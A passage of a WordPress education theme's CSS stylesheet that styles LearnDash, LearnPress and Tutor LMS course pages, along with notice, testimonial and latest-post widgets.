  transition: all 0.5s ease;
}
.edumodo-ld-course .thumbnail .caption {
  padding: 20px !important;
}
.edumodo-ld-course .ld_course_grid .entry-title {
  margin: 0;
}
.course_navigation .learndash_navigation_lesson_topics_list .lesson {
  margin: 0 0 5px 5px;
}
.learndash-pager a {
  background-color: #ecb101;
  padding: 4px 15px;
  color: white;
  font-size: 22px;
}
.learndash-pager {
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 30px;
}
.addon-price-wapper {
  position: absolute;
  left: -10px;
  top: 25px;
  z-index: 1;
  background: #fffffff2;
  padding: 5px 10px;
  border-radius: 0 2px 3px 0;
}
.addon-price-wapper::before {
  content: "";
  position: absolute;
  left: 10px;
  right: 0;
  width: 10px;
  height: 100%;
  top: 10px;
  border: 8px solid transparent;
  border-bottom-color: #fff;
  transform: rotate(45deg);
}
/*------------------------------------------- 
---------- LearnDash v3 -------------
--------------------------------------------*/
.ld-single-layout-2 .ld-course-status-segment.ld-course-status-seg-price {
  display: none;
}
.learndash-wrapper .ld-button {
  border-radius: 100px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
}
.learndash-wrapper .ld-expand-button .ld-text {
  text-transform: uppercase;
}
.ld-icon {
  line-height: inherit;
}
.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-button {
  text-transform: uppercase;
}
.post-type-archive-sfwd-courses .sfwd-courses {
  margin-bottom: 30px;
  background: #fff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
}
.post-type-archive-sfwd-courses .ld-course-list-items {
  display: flex;
  flex-wrap: wrap;
}
.sfwd-courses .post-thumbnail img {
  width: 100%;
}
.sfwd-courses .caption {
  padding: 0 25px 10px;
}
.learndash-wrapper .ld-topic-list.ld-table-list .ld-table-list-lesson-details .ld-lesson-list-steps {
  font-weight: 600;
}
.learndash-wrapper .ld-content-actions > a {
  font-size: 100%;
}
.learndash-wrapper .learndash_mark_complete_button,
.learndash-wrapper #learndash_mark_complete_button {
  border-radius: 100px;
  font-weight: 700;
  font-size: .90em;
}
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments {
  font-size: .90em;
}
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a {
  font-weight: 500;
}
.learndash-wrapper .ld-course-status .ld-status {
  border-radius: 100px;
  padding: 11px 22px;
  line-height: 1.5;
  font-size: 13px;
}
.learndash-wrapper .ld-breadcrumbs {
  border-radius: 0px;
  padding: .7em 1em;
}
.learndash-wrapper .ld-course-status.ld-course-status-enrolled {
  border-radius: 0;
  padding: .7em 1em;
}
.sfwd-courses .ld_course_grid_price {
  background: #ecb101;
  box-shadow: none;
  color: #fff;
  text-shadow: none;
  position: absolute;
  font-size: 14px;
  left: 7px;
  top: 10px;
  padding: 3px 10px;
  z-index: 2;
  font-weight: bold;
}
.sfwd-courses .ld_course_grid_price:before,
.sfwd-courses .ld_course_grid_price:before {
  border: 4px solid transparent;
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
  content: "";
  position: absolute;
  left: 0;
  bottom: -8px;
}
.learndash-course-student-message span {
  font-size: 15px !important;
}
.widget.ld-related-course-widget {
  margin-top: 25px;
}
.leaarndash-releted-course-two .single-course {
  clear: both;
  margin-top: 35px;
  display: block;
  overflow: hidden;
}
.leaarndash-releted-course-two .ld-course-thumbnail {
  display: inline-block;
  float: left;
  margin-right: 15px;
  width: 40%;
}
.leaarndash-releted-course-two .ld-course-thumbnail img {
  width: 120px;
  height: 90px;
  object-fit: cover;
}
.leaarndash-releted-course-two .content-body {
  display: inline-block;
  float: left;
  width: 50%;
}
.leaarndash-releted-course-two .title {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  margin-top: 0;
  transition: all 0.5s ease;
}
.leaarndash-releted-course-two .title:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
.leaarndash-releted-course-two .lp-enroll {
  color: #ecb101;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 14px;
}
/*------------------------------------------- 
---------- Learnpress v3 Button-------------
--------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: white;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
body.confirm #popup_container #popup_panel button,
body.confirm #popup_container #popup_panel input[type="button"],
body.confirm #popup_container #popup_panel input[type="submit"] {
  border-radius: initial;
}
/*------------------------------------------- 
---------- Learnpress v3 Instructor-------------
--------------------------------------------*/
.orders .lp-list-table .column-order-action:hover a {
  color: #ecb101;
}
.orders .lp-label {
  padding: 10px 10px;
  border-radius: 1px;
  background-color: #ecb101;
}
.orders .lp-label.label-finished,
.orders .lp-label.label-completed {
  background: #242c5e;
}
.orders .learn-press-pagination .page-numbers > li span {
  background: #ecb101;
  color: #fff;
}
.orders .learn-press-pagination .page-numbers > li a,
.orders .learn-press-pagination .page-numbers > li span {
  padding: 8px 12px;
  border: 1px solid #ecb101;
}
.ld-course-list-items .edumodo-pagination {
  width: 100%;
  clear: both;
  float: none;
  display: block;
}
.lpcourse-sidebar.ldcourse-sidebar {
  margin: 0;
}
.lpcourse-course-wapper-3.ld-lpcourse-course-wapper.ld-single-layout-2 {
  padding: 100px 0 80px;
  margin: 0;
  overflow: hidden;
}
.tutor-alert-warning {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
  margin-bottom: 30px;
  border-radius: 4px;
}
.post-type-archive-courses .content-area {
  padding-bottom: 0px;
}
.tutor-wrap.tutor-dashboard {
  padding: 80px 0;
}
.tutor-dashboard-header .tutor-btn.bordered-btn {
  border-radius: 4px;
}
.tutor-dashboard-left-menu {
  padding: 30px;
  background-color: #fff;
  border-radius: 4px;
}
.tutor-dashboard-left-menu .tutor-dashboard-permalinks {
  border: none;
  padding: 0;
}
.tutor-dashboard-content {
  padding: 30px;
  background-color: #fff;
  border-radius: 4px;
  margin-bottom: 0;
}
.tutor-dashboard-header {
  border-bottom: none;
}
.tutor-login-wrap {
  margin: 80px auto;
  background-color: #fff;
}
.tutor-login-wrap .tutor-login-form-wrap input[type="submit"] {
  background-color: #ecb101;
}
.single-courses .tutor-wrap {
  margin-bottom: 50px;
}
.tutor-single-course-segment {
  padding: 30px;
  background-color: #fff;
  border-radius: 4px;
  margin-bottom: 30px;
}
.tutor-single-course-segment.tutor-single-course-lead-info {
  background-color: transparent;
  padding: 0;
}
.tutor-course-header-h1 {
  letter-spacing: -1px;
  margin-bottom: 15px;
}
.single-instructor-wrap,
.tutor-course-summery {
  margin-bottom: 0;
}
.tutor-single-course-sidebar .tutor-price-preview-box {
  background-color: #fff;
  padding-bottom: 30px;
  border: none;
}
.tutor-single-course-sidebar .tutor-price-preview-box .price {
  padding: 0 10px;
}
.tutor-single-course-sidebar .tutor-price-preview-box .tutor-single-course-segment {
  padding: 0;
  background-color: transparent;
}
.tutor-segment-title,
.tutor-single-course-segment .tutor-segment-title {
  font-weight: 700;
}
.tutor-single-course-sidebar .tutor-price-preview-box .tutor-single-course-segment {
  padding: 0 10px;
}
.tutor-course-loop .tutor-course-loop-title h2 {
  margin: 10px 0;
}
.tutor-course-loop .tutor-course-loop-title h2 a {
  color: #07294d;
}
.tutor-course-loop .tutor-loop-author .tutor-single-course-author-name {
  margin-right: 7px;
}
.tutor-form-group.tutor-reg-form-btn-wrap .tutor-button {
  background-color: #ecb101;
  border-color: #ecb101;
}
.tutorque_student_registration_wrapper,
.tutorque_instructor_registration_wrapper {
  padding-bottom: 80px;
}
.tutor-full-width-student-profile {
  padding-top: 100px;
  padding-bottom: 25px;
}
.tutor-course-details-header .tutor-course-details-title {
  display: none;
}
.tutor-course-details-page .tutor-fs-6 {
  font-size: inherit;
}
.tutor-course-details-page .tutor-default-tab .tutor-showmore-content h2 {
  font-size: 20px;
  line-height: 30px;
}
.tutor-course-details-page .tutor-default-tab .tutor-course-details-widget-title,
.tutor-course-details-page .tutor-default-tab h3 {
  font-size: 20px;
  line-height: 30px;
}
.tutor-course-details-page .tutor-course-sidebar-card-body .tutor-fs-7 {
  font-size: inherit;
}
.tutor-course-details-page .tutor-course-sidebar-card-footer .tutor-fs-7 {
  font-size: inherit;
}
.tutor-course-details-page .tutor-course-details-widget .tutor-course-details-widget-title {
  font-size: 20px;
  line-height: 30px;
}
.tutor-course-details-page .tutor-course-sidebar-card-pricing .tutor-fs-4 {
  font-size: 30px;
  line-height: 40px;
}
.tutor-course-details-page .tutor-ins-meta-item .tutor-fs-7 {
  font-size: inherit;
}
.tutor-courses-wrap .tutor-course-listing-item-body .list-item-title {
  font-size: 24px;
  line-height: 34px;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .tutor-ratings {
  margin-bottom: 20px;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .tutor-ratings .tutor-rating-text {
  font-size: 15px;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .tutor-ratings .tutor-rating-stars span {
  font-size: 20px;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .list-item-author .tutor-fs-7 {
  font-size: inherit;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .list-item-meta span:nth-child(2) {
  font-size: 14px;
}
.tutor-courses-wrap .tutor-course-listing-item .tutor-course-listing-thumbnail {
  height: 220px;
}
.tutor-wrap.tutor-wrap-parent {
  padding: 100px 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-course-details-content h2 {
  font-size: 20px;
  line-height: 30px;
}
.tutor-wrap.tutor-wrap-parent .tutor-card.tutor-course-card {
  border: 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-card.tutor-course-card .list-item-price span {
  font-size: 18px;
}
.tutor-wrap.tutor-wrap-parent .tutor-card.tutor-course-card .tutor-course-name {
  margin: 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-card.tutor-course-card .tutor-course-name a {
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination {
  border: 0;
  justify-content: center;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-hints {
  display: none;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .page-numbers:before {
  height: 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers .tutor-icon-angle-right {
  font-size: 12px;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers span,
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a {
  border: 0;
  background-color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 5px;
  margin: 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers .page-numbers.current,
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a:hover,
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a span:hover {
  background-color: #ecb101;
  color: #fff;
}
.tutor-wrap.tutor-wrap-parent .tutor-list-item label {
  font-weight: 400;
}
.tutor-wrap.tutor-wrap-parent .tutor-widget.tutor-widget-search input {
  height: 50px;
  border-radius: 6px;
}
.tutor-single-course-sidebar .tutor-sidebar-card {
  border: 0;
}
.tutor-single-course-sidebar .tutor-sidebar-card .tutor-card-body {
  background-color: #fff;
}
.tutor-single-course-sidebar .tutor-sidebar-card .tutor-card-body .tutor-course-single-pricing span {
  font-size: 26px;
}
.tutor-single-course-sidebar .tutor-sidebar-card .tutor-card-body .tutor-fs-7 {
  font-size: 16px;
}
#tutor-course-details-tab-info .tutor-course-content-title {
  font-size: 20px;
}
#tutor-course-details-tab-info .tutor-accordion-item {
  border: 0;
}
#tutor-course-details-tab-info .tutor-accordion-item .tutor-accordion-item-header,
#tutor-course-details-tab-info .tutor-accordion-item .tutor-accordion-item-header.is-active {
  font-size: 16px;
  background-color: #fff;
}
#tutor-course-details-tab-info .tutor-accordion-item .tutor-course-content-list-item-duration {
  font-size: 15px;
}
#tutor-course-details-tab-reviews .tutor-pagination-wrapper-replaceable h3 {
  font-size: 20px;
}
#tutor-course-details-tab-reviews .tutor-review-comment,
#tutor-course-details-tab-reviews .tutor-reviewed-on {
  font-size: 15px;
}
#tutor-course-details-tab-reviews .tutor-reviewer-name a {
  font-weight: 700;
}
.tutor-single-course-sidebar-more > div,
.tutor-single-course-sidebar-more > div:first-child,
.tutor-single-course-sidebar-more > div:last-child {
  border: 0;
}
.tutor-frontend-dashboard .tutor-grid .tutor-card {
  background-color: #f9f9f9;
}
.tutor-frontend-dashboard .tutor-fs-7 {
  font-size: 16px;
}
.tutor-frontend-dashboard .tutor-fs-6 {
  font-size: 15px;
}
.tutor-frontend-dashboard .tutor-fs-5 {
  font-size: 20px;
}
#tutor-registration-from {
  width: 520px;
  margin: 0 auto;
  background-color: #fff;
  padding: 40px;
  border-radius: 10px;
}
.tutor-login-wrap {
  padding: 40px;
  box-shadow: 0 0;
  border-radius: 10px;
}
.tutor-login-wrap .tutor-fs-6 {
  font-size: 16px;
}
.tutor-login-wrap .tutor-fs-5 {
  font-size: 26px;
  font-weight: 700;
  text-align: center;
}
.tutor-login-wrap .tutor-form-control {
  height: 50px;
  padding-left: 20px;
  font-weight: 500;
  border-radius: 5px;
}
@media only screen and (max-width: 767px) {
  #tutor-registration-from,
  .tutor-login-wrap {
    width: 320px;
    padding: 20px;
  }
}
/*--------------------------------------------------------------
# Notice Css
--------------------------------------------------------------*/
.post-type-archive-notice .notice-archive-post-container {
  display: flex;
  flex-wrap: wrap;
}
.edumodo-notice article.notice,
.edumodo-notice .type-notice {
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease;
  background: white;
  border: 0px solid #000;
}
.edumodo-notice article.notice:hover,
.edumodo-notice .type-notice:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-notice article.notice figure,
.edumodo-notice .type-notice figure {
  position: relative;
}
.edumodo-notice article.notice figure a:before,
.edumodo-notice .type-notice figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-notice article.notice figure a:after,
.edumodo-notice .type-notice figure a:after {
  position: absolute;
  content: "";
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 45px;
  width: 45px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f19d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.edumodo-notice article.notice .notice-details,
.edumodo-notice .type-notice .notice-details {
  padding: 30px;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title {
  font-size: 22px;
  font-weight: 700;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title a,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title a {
  color: #07294d;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title a:hover,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title a:hover {
  color: #ecb101;
}
.edumodo-notice article.notice .notice-details .notice-meta,
.edumodo-notice .type-notice .notice-details .notice-meta {
  margin-bottom: 10px;
  color: #808080;
  font-size: 14px;
}
.edumodo-notice article.notice .notice-details .notice-meta i,
.edumodo-notice .type-notice .notice-details .notice-meta i {
  color: #ecb101;
  margin-right: 5px;
}
.edumodo-notice article.notice .notice-details .notice-meta span,
.edumodo-notice .type-notice .notice-details .notice-meta span {
  margin-right: 10px;
  color: #07294d;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-date i,
.edumodo-notice .type-notice .notice-details .notice-meta .post-date i {
  padding-right: 3px;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-date a,
.edumodo-notice .type-notice .notice-details .notice-meta .post-date a {
  padding-left: 3px;
  color: #808080;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-view i,
.edumodo-notice .type-notice .notice-details .notice-meta .post-view i {
  padding-right: 3px;
}
.edumodo-notice article.notice .notice-details .entry-content p,
.edumodo-notice .type-notice .notice-details .entry-content p {
  margin-bottom: 5px;
  color: #808080;
}
.edumodo-notice article.notice:hover figure a:before,
.edumodo-notice .type-notice:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-notice article.notice:hover figure a:after,
.edumodo-notice .type-notice:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-notice .hentry {
  margin-bottom: 25px;
}
.single-notice .post-cat {
  color: #808080;
  font-size: 14px;
}
.single-notice .post-cat a {
  position: relative;
  padding-right: 8px;
  color: #4b5158;
}
.single-notice .post-cat a:after {
  content: ",";
  position: absolute;
  color: #808080;
}
.single-notice .post-cat a:hover {
  color: #ecb101;
}
.single-notice .post-cat a:last-child:after {
  display: none;
}
.edumodo-notice-1 .notice .notice-details {
  padding: 5px 30px;
}
.edumodo-notice-1 .notice .notice-details .entry-header {
  margin: 20px 0 0;
}
.edumodo-notice-1 .notice .notice-details .entry-header .notice-entry-title {
  font-size: 22px;
  line-height: 32px;
  font-weight: 700;
}
.edumodo-notice-1 .notice .notice-details .notice-meta {
  margin-bottom: 15px;
  font-size: 14px;
}
.edumodo-notice-1 .notice .notice-details .notice-meta i {
  color: #ecb101;
  margin-right: 5px;
}
.edumodo-notice-1 .notice .notice-details .notice-meta span {
  padding-right: 15px;
  color: #07294d;
}
.edumodo-notice-1 .notice {
  border: 0;
  padding: 0;
  border-radius: 8px;
  background-color: #fff;
  overflow: hidden;
  margin-bottom: 30px;
}
.edumodo-notice-1 .notice .notice-details {
  padding: 10px 30px 10px;
}
.single-notice {
  border: 0;
  background-color: #fff;
  border-radius: 8px;
}
.single-notice .content-details {
  padding: 30px 30px 30px;
}
.single-notice .content-details .entry-title {
  font-weight: 700;
  margin-top: 0;
}
.single-notice .content-details .entry-meta ul {
  margin: 0 0 20px;
  padding: 0;
}
.single-notice .content-details .entry-meta ul li {
  list-style: none;
  display: inline-block;
  margin-right: 15px;
  text-transform: capitalize;
}
.single-notice .content-details .entry-meta ul li i {
  color: #ecb101;
  margin-right: 5px;
}
.single-notice .content-details .entry-meta ul li .post-cat a {
  color: #07294d;
  font-size: 15px;
}
.single-notice .content-details .entry-footer {
  overflow: hidden;
}
.single-notice .content-details .entry-footer .social-share a {
  margin-left: 10px;
}
.single-notice .post-thumbnail img {
  border-radius: 8px 8px 0 0;
}
.notice,
div.error,
div.updated {
  border: 0;
}
.post-type-archive-notice .content-wrap {
  padding-bottom: 70px;
}
.post-type-archive-notice .edumodo-pagination .pagination {
  padding-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-post.single-notice {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .tx-notice-single .col-md-8.content-wrapper {
    padding-right: 15px;
  }
  .single-post.single-notice {
    margin-bottom: 30px;
  }
}
/*--------------------------------------------------------------
# Testimonial Css
--------------------------------------------------------------*/
.edumodo-testimonial .inner-wrapper {
  text-align: center;
}
.edumodo-testimonial .inner-wrapper .inner-image {
  text-align: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper {
  transition: all 0.3s ease;
  padding: 40px 25px 40px 15px;
  overflow: hidden;
  margin: 10px 0;
  position: relative;
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimoni-image {
  margin: 0;
  width: 90px;
  height: 90px;
  min-height: 90px;
  min-width: 90px;
  border-radius: 50%;
  object-fit: cover;
  box-shadow: 0px 5px 23.75px 1.25px rgba(46, 61, 73, 0.2);
}
@media all and (min-width: 0px) and (max-width: 768px) {
  .edumodo-testimonial .edumodo-testimoni-wrapper .testimoni-image {
    min-height: 200px;
    min-width: 200px;
    margin-bottom: 20px;
  }
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .desc {
  margin-bottom: 20px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des .name {
  margin-top: 5px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-right {
  display: flex;
  align-items: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-right .designation {
  margin-left: 10px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-bottom {
  display: block;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-bottom .designation {
  display: block;
}
.edumodo-testimonial .edumodo-testimoni-wrapper:hover {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-testimonial .edumodo-testimoni-wrapper:before {
  font-family: FontAwesome;
  content: "\f10e";
  opacity: 0.1;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 85px;
  transition: all 0.3s ease;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-right .position-right {
  justify-content: flex-end;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-center .position-right {
  justify-content: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-left .position-right {
  justify-content: flex-start;
}
.edumodo-testimonial .owl-nav .owl-carousel-left,
.edumodo-testimonial .owl-nav .owl-carousel-right {
  position: absolute;
  z-index: 999999;
  top: 33%;
  width: 35px;
  height: 35px;
  text-align: center;
  padding: 0;
}
.edumodo-testimonial .owl-nav .owl-carousel-left {
  left: 0;
}
.edumodo-testimonial .owl-nav .owl-carousel-right {
  right: 0;
}
@media (max-width: 768px) {
  .edumodo-testimonial .owl-nav {
    display: none;
  }
}
.edumodo-testimonial .owl-dots {
  margin: 30px auto;
  text-align: center;
}
.edumodo-testimonial .owl-dots .owl-dot {
  width: 13px;
  height: 13px;
  border-radius: 100%;
  border: 1px solid #3e5afb;
  margin-right: 5px;
  display: inline-block;
  padding: 0;
  background: #3e5afb;
}
.edumodo-testimonial .owl-dots .owl-dot.active {
  background: #ecb101;
  border-color: #ecb101;
}
/*--------------------------------------------------------------
# Latest Post Css
--------------------------------------------------------------*/
.edumodo-latest-posts .latest-posts-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail {
  position: relative;
  overflow: hidden;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail a img {
  transform: scale(1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail:hover a img {
  transform: scale(1.2);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body {
  padding: 30px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta {
  font-size: 14px;
  text-transform: capitalize;
  color: #808080;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span {
  margin-right: 10px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span i {
  margin-right: 5px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span a {
  color: #808080;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span a:hover {
  color: #ecb101;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .post-entry-title {
  font-size: 18px;
  line-height: 25px;
  font-weight: 700;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .post-entry-title a:hover {
  color: #ecb101;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-content {
  font-size: 16px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a:hover {
  color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a:hover i {
  margin-left: 12px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn i {
  margin-left: 8px;
  font-size: 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 {
  background-color: #fff;
  margin-bottom: 40px;
  border-radius: 10px;
  box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.8);
  overflow: hidden;
  border-style: solid;
  border-width: 0px 1px 3px 1px;
  border-color: #ff6766;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail {
  overflow: hidden;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail img {
  height: 250px;
  object-fit: cover;
  transition: all 0.5s ease;
  overflow: hidden;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail img:hover {
  transform: scale(1.1, 1.1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body {
  text-align: center;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .post-entry-title {
  font-size: 20px;
  line-height: 26px;
  color: #fc4d2c;
  font-weight: 700;
  text-align: center;
  margin: 25px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .post-entry-title a {
  color: #07294d333;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta {
  border-bottom: 1px dashed;
  border-color: #fc4d2c;
  padding-bottom: 25px;
  font-weight: bold;
  margin: 0 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date a {
  color: #00bcd4;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date:before {
  position: absolute;
  height: 15px;
  width: 2px;
  background: #4fac1c;
  content: "";
  right: -12px;
  top: 4px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat {
  display: inline-block;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories {
  list-style: none;
  padding: 0;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories li {
  display: inline-block;
  margin-right: 5px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories li a {
  color: #fc4d2c;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-content {
  font-weight: bold;
  padding: 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body footer.blog-entry-footer {
  padding: 0 30px 30px 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .blog-btn {
  background-repeat: no-repeat;
  background-position: center;
  padding: 25px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .blog-btn a {
  color: white;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .latest-posts-2 {
  border-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta {
  border-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta .post-date:before {
  background-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta .post-cat ul.post-categories li a {
  color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .post-content-body .blog-btn {
  background-image: url(../images/btn-2.png);
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .latest-posts-2 {
  border-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta {
  border-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta .post-date:before {
  background-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta .post-cat ul.post-categories li a {
  color: #039bf8;
}
